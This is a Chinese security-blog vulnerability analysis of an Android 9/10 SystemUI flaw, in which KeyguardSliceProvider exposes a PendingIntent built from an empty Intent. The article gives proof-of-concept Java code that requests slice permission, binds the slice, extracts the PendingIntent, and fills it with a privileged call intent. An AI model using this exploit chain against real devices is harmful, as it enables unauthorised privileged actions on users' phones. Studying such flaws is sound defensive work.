问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
某AOSP框架层提权漏洞分析
Android framework systemui 越权
### 前置学习 #### ContentProvider call call函数的其中一个原型如下: ```java public Bundle call (String method, String arg, Bundle extras) ``` 与其他基于数据库表的`query/insert/delete`等函数不同,`call`提供了一种针对`Provider`的直接操作接口,支持传入的参数分别为:`String`类型的方法名、`String`类型的参数和`Bundle`类型的参数,并返回给调用者一个`Bundle`类型的数据。 `call`函数的使用潜藏暗坑,开发者文档特意给出警示:`Android`框架并没有针对`call`函数进行权限检查,`call`函数必须实现自己的权限检查。这里的潜在含义是:`AndroidManifest`文件中对`ContentProvider`的权限设置可能无效,必须在代码中对调用者进行权限检查。 #### SliceProvider特性 `Slice`是`Android`显示远程内容的新方法。`SliceProvider`是自`Android P`开始引入的一种应用程序间共享`UI`界面的机制。 如下图所示,在默认使用场景下,`Slice`的呈现者(`SlicePresenter`),可以展示出`Slice URI`和`Android`系统提供的`onBindSlice()`等 API 来访问另一个 App 通过`SliceProvider`分享出来的`Slice`。当 App(`SlicePresenter`) 想要显示`Slice`时,将调用`onBlindSlice()`,并根据内容`URI`返回的`Slice`来使用。也可以借助`notifyChange()`来更新`Slice`。  ### 漏洞代码 在`android9`和`android10`中,出现在不同的位置,但是一样可以被利用的漏洞。 ```java //f rameworks/b ase/packages/SystemUI/src/com/android/systemui/keyguard/KeyguardSliceProvider.java protected void addPrimaryAction(ListBuilder builder) { // Add simple action because API requires it; Keyguard handles presenting // its own slices so this action + icon are actually never used. //漏洞点 PendingIntent pi = PendingIntent.getActivity(getContext(), 0, new Intent(), 0); Icon icon = Icon.createWithResource(getContext(), R.drawable.ic_access_alarms_big); SliceAction action = new SliceAction(pi, icon, mLastText); RowBuilder primaryActionRow = new RowBuilder(builder, Uri.parse(KEYGUARD_ACTION_URI)) .setPrimaryAction(action); builder.addRow(primaryActionRow); } ``` #### 漏洞产生原因 `pendingintent`初始化过程中,未对`intent`赋值,产生的恶意篡改问题 ### 触发路径 ```java //f rameworks/b ase/core/java/android/app/slice/SliceProvider.java public static final String METHOD_SLICE = "bind_slice"; @Override public Bundle call(String method, String arg, Bundle extras) { if (method.equals(METHOD_SLICE)) { Uri uri = getUriWithoutUserId(validateIncomingUriOrNull( extras.getParcelable(EXTRA_BIND_URI))); List<SliceSpec> supportedSpecs = extras.getParcelableArrayList(EXTRA_SUPPORTED_SPECS); String callingPackage = getCallingPackage(); int callingUid = Binder.getCallingUid(); int callingPid = Binder.getCallingPid(); //触发函数,supportedSpecs要事先布置好 Slice s = handleBindSlice(uri, supportedSpecs, callingPackage, callingUid, callingPid); Bundle b = new Bundle(); b.putParcelable(EXTRA_SLICE, s); return b; } else if (method.equals(METHOD_MAP_INTENT)) [...] return super.call(method, arg, extras); } private Slice handleBindSlice(Uri sliceUri, List<SliceSpec> supportedSpecs, String callingPkg, int callingUid, int callingPid) { // This can be removed once Slice#bindSlice is removed and everyone is using // SliceManager#bindSlice. String pkg = callingPkg != null ? callingPkg : getContext().getPackageManager().getNameForUid(callingUid); try { //检查对应app是否有对应权限申请 mSliceManager.enforceSlicePermission(sliceUri, pkg, callingPid, callingUid, mAutoGrantPermissions); } catch (SecurityException e) { //如果不对,就要去申请权限报错 return createPermissionSlice(getContext(), sliceUri, pkg); } mCallback = "onBindSlice"; Handler.getMain().postDelayed(mAnr, SLICE_BIND_ANR); try { //触发函数 return onBindSliceStrict(sliceUri, supportedSpecs); } finally { Handler.getMain().removeCallbacks(mAnr); } } private Slice onBindSliceStrict(Uri sliceUri, List<SliceSpec> supportedSpecs) { ThreadPolicy oldPolicy = StrictMode.getThreadPolicy(); try { StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder() .detectAll() .penaltyDeath() .build()); //触发函数 return onBindSlice(sliceUri, new ArraySet<>(supportedSpecs)); } finally { StrictMode.setThreadPolicy(oldPolicy); } } @Deprecated //可以看出,在基类里该方法为空,具体实现在派生的子类中 public Slice onBindSlice(Uri sliceUri, List<SliceSpec> supportedSpecs) { return null; } ``` 问题出现在派生类中 ```java //f rameworks/b ase/packages/SystemUI/src/com/android/systemui/keyguard/KeyguardSliceProvider.java @Override //初始化构造函数 public boolean onCreateSliceProvider() { synchronized (this) { KeyguardSliceProvider oldInstance = KeyguardSliceProvider.sInstance; if (oldInstance != null) { oldInstance.onDestroy(); } mAlarmManager = getContext().getSystemService(AlarmManager.class); mContentResolver = getContext().getContentResolver(); mNextAlarmController = new NextAlarmControllerImpl(getContext()); mNextAlarmController.addCallback(this); mZenModeController = new ZenModeControllerImpl(getContext(), mHandler); mZenModeController.addCallback(this); mDatePattern = getContext().getString(R.string.system_ui_aod_date_pattern); //创建mPendingIntent时构造了空Intent,既没有指定Intent的Package、也没有指定Intent的Action mPendingIntent = PendingIntent.getActivity(getContext(), 0, new Intent(), 0); mMediaWakeLock = new SettableWakeLock(WakeLock.createPartial(getContext(), "media"), "media"); KeyguardSliceProvider.sInstance = this; registerClockUpdate(); updateClockLocked(); } return true; } @AnyThread @Override //派生子类具体实现了onBindSlice方法 public Slice onBindSlice(Uri sliceUri) { Trace.beginSection("KeyguardSliceProvider#onBindSlice"); Slice slice; synchronized (this) { ListBuilder builder = new ListBuilder(getContext(), mSliceUri, ListBuilder.INFINITY); if (needsMediaLocked()) { addMediaLocked(builder); } else { builder.addRow(new RowBuilder(mDateUri).setTitle(mLastText)); } addNextAlarmLocked(builder); addZenModeLocked(builder); //触发函数 addPrimaryActionLocked(builder); slice = builder.build(); } Trace.endSection(); return slice; } protected void addPrimaryActionLocked(ListBuilder builder) { // Add simple action because API requires it; Keyguard handles presenting // its own slices so this action + icon are actually never used. IconCompat icon = IconCompat.createWithResource(getContext(), R.drawable.ic_access_alarms_big); //成员mPendingIntent被放入action中,之后会被执行 SliceAction action = SliceAction.createDeepl ink(mPendingIntent, icon, ListBuilder.ICON_IMAGE, mLastText); RowBuilder primaryActionRow = new RowBuilder(Uri.parse(KEYGUARD_ACTION_URI)) .setPrimaryAction(action); builder.addRow(primaryActionRow); } ```  ### 利用过程 首先要构造`call`函数的参数,`uri`的路径是派生类的路径:`content://com.android.systemui.keyguard`,`method`已经知道,`arg`可以不用设置,关键是`extras`怎么构造。可以参考`cts/tests/tests/slice/src/android/slice/cts/SliceProviderTest.java`里的例子。 ```java private Slice doQuery(Uri actionUri) { Bundle extras = new Bundle(); extras.putParcelable("slice_uri", actionUri); extras.putParcelableArrayList("supported_specs", Lists.newArrayList( new SliceSpec("androidx.slice.LIST", 1), new SliceSpec("androidx.app.slice.BASIC", 1), new SliceSpec("androidx.slice.BASIC", 1), new SliceSpec("androidx.app.slice.LIST", 1) )); [...] ``` 最后,构造出来为下所示: ```java final static String uriKeyguardSlices = "content://com.android.systemui.keyguard"; Bundle responseBundle = getContentResolver().call(Uri.parse(uriKeyguardSlices), "bind_slice", null, prepareReqBundle()); private Bundle prepareReqBundle() { Bundle extras = new Bundle(); extras.putParcelable("slice_uri", Uri.parse(uriKeyguardSlices)); ArrayList< Parcelable> lists = new ArrayList<Parcelable>(); lists.add(new SliceSpec("androidx.slice.LIST", 1)); lists.add(new SliceSpec("androidx.app.slice.BASIC", 1)); lists.add(new SliceSpec("androidx.slice.BASIC", 1)); lists.add(new SliceSpec("androidx.app.slice.LIST", 1)); extras.putParcelableArrayList("supported_specs", lists); return extras; } ``` 其次,发现直接访问`SystemUI`的`Slice`的需要授权,所以需要再构造一个申请授权的`intent`。在上文触发路径的申请权限流程是:`createPermissionSlice`->`onCreatePermissionRequest`->`createPermissionIntent`. ```java public static PendingIntent createPermissionIntent(Context context, Uri sliceUri, String callingPackage) { Intent intent = new Intent(SliceManager.ACTION_REQUEST_SLICE_PERMISSION); intent.setComponent(new ComponentName("com.android.systemui", "com.android.systemui.SlicePermissionActivity")); intent.putExtra(EXTRA_BIND_URI, sliceUri); intent.putExtra(EXTRA_PKG, callingPackage); intent.putExtra(EXTRA_PROVIDER_PKG, context.getPackageName()); // Unique pending intent. intent.setData(sliceUri.buildUpon().appendQueryParameter("package", callingPackage) .build()); return PendingIntent.getActivity(context, 0, intent, 0); } ```  模仿上述代码的构造,`poc`中参考其来发送申请权限行为。 ```java Intent intent = new Intent("com.android.intent.action.REQUEST_SLICE_PERMISSION"); intent.setComponent(new ComponentName("com.android.systemui", "com.android.systemui.SlicePermissionActivity")); Uri uri = Uri.parse(uriKeyguardSlices); intent.putExtra("slice_uri", uri); intent.putExtra("pkg", getPackageName()); intent.putExtra("provider_pkg", "com.android.systemui"); startActivity(intent); ``` 接着,获取到`call`函数返回的`Bundle`类型数据后,查看下列代码来挖掘深藏的`mPendingIntent`参数。 ```java public static final String EXTRA_SLICE = "slice"; public Bundle call(String method, String arg, Bundle extras) { [...] b.putParcelable(EXTRA_SLICE, s); return b; } public Slice onBindSlice(Uri sliceUri) { Slice slice; synchronized (this) { ListBuilder builder = new ListBuilder(getContext(), mSliceUri, ListBuilder.INFINITY); [...] addNextAlarmLocked(builder); addZenModeLocked(builder); //slice中的第三个数据结构体 addPrimaryActionLocked(builder); slice = builder.build(); } protected void addPrimaryActionLocked(ListBuilder builder) { IconCompat icon = IconCompat.createWithResource(getContext(), R.drawable.ic_access_alarms_big); //第一个也是唯一一个SliceAction数据 SliceAction action = SliceAction.createDeepl ink(mPendingIntent, icon, ListBuilder.ICON_IMAGE, mLastText); RowBuilder primaryActionRow = new RowBuilder(Uri.parse(KEYGUARD_ACTION_URI)) .setPrimaryAction(action); builder.addRow(primaryActionRow); } ``` 那个`action`就是需要劫持的`PendingIntent`,通过观察,位于返回`Slice`第`3`个`SliceItem`的第`1`个`SliceItem`,用代码表示就是: ```java Slice slice = responseBundle.getParcelable("slice"); PendingIntent pi = slice.getItems().get(2).getSlice().getItems().get(0).getAction(); ``` **其实这个办法不够严谨**,然而 不同厂商封包是否相同,需要深入思考。 一种简单暴力的方式,就是逐步打印`Slice`结构体的内容,由于大部分内容不可解析而无法打印,但`getItem()`后,还是能出现可能的成员对象,一步步寻找到某个Action为`PendingIntent`,因为整个`Slice`中只有一个,所以找到就是成功了。 下面就是`Google Pixel 2 Android 9`的路径,可以看出和 其他厂商封包不同。 ```java Log.d("see", "slice: "+slice.getItems().get(1).getSlice().getItems().get(0).getSlice().getItems().get(0).getAction().toString()); ``` 最后,构造恶意的`intent`来填充`mPendingIntent`的双无`intent`,比如无授权的自动拨打电话 因为初始化`PendingIntent`时传入的是一个没有内容的`new Intent()`,所以攻击者在调用`PendingIntent.send()`时可以随意填充`Intent`里的大部分内容。这是因为在系统源码里`PendingIntentRecord.sendInner`调用了finalIntent.fillIn(intent,key.flags),允许调用者填充`Intent`的值。 ```java Intent evilIntent = new Intent("android.intent.action.CALL_PRIVILEGED"); evilIntent.setData(Uri.parse("tel:000")); try { pi.send(getApplicationContext(), 0, evilIntent, null, null); }catch (PendingIntent.CanceledException e){ e.printStackTrace(); } ```
发表于 2021-06-11 14:16:01
阅读 ( 9155 )
分类:
其他
1 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
50 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!